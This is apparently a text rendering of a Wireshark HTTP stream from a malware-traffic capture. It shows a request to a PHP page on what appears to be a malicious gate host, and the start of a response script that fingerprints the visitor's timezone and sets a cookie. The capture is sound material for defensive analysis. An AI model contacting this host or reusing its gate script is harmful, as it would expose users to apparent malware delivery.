 Wireshark · Follow HTTP Stream (tcp.stream eq 8) · 5H42K.pcap
GET /swellheaded.php HTTP/1.1
Host: ecofiltroform.triciclogo.com
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safa
ri/537.36 Edg/90.0.818.66
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en

HTTP/1.1 200 OK
Date: Mon, 24 May 2021 15:06:25 GMT
Server: Apache
X-Powered-By: PHP/7.2.34
Upgrade: h2,h2c
Connection: Upgrade, Keep-Alive
Vary: Accept-Encoding,User-Agent
Content-Encoding: gzip
Content-Length: 440
Keep-Alive: timeout=5
Content-Type: text/html; charset=UTF-8

<script>

    let d = -new Date().getTimezoneOffset();
    let n = Intl.DateTimeFormat().resolvedOptions().timeZone;

    function set_cookie (name, value, minutes) {

        let date = new Date();
        date.setTime(date.getTime() + (minutes * 60 * 1000));

        let expires = "";

        if (minutes)
            expires = "; expires="+date.toGMTString();

        document.cookie = name + "=" + escape (value) + expires+";path=/";
    }